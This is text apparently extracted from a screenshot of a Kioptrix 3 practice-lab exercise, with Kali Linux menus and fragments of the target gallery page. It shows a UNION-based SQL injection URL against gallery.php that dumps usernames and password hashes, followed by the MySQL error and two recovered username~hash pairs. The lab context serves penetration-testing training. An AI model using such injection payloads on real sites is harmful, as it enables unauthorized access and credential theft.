 kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT NULL,group_concat(id,'~',username,'~',password),NULL,NULL,NULL,NULL from gallery
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') order by
dateuploaded desc limit 1' at line 1
1~dreg~0d3eccfb887aabd50f243b3f155c0f85,2~loneferret~5badcaf789d3d1d09794d8f021f40f0e
Sub Galleries: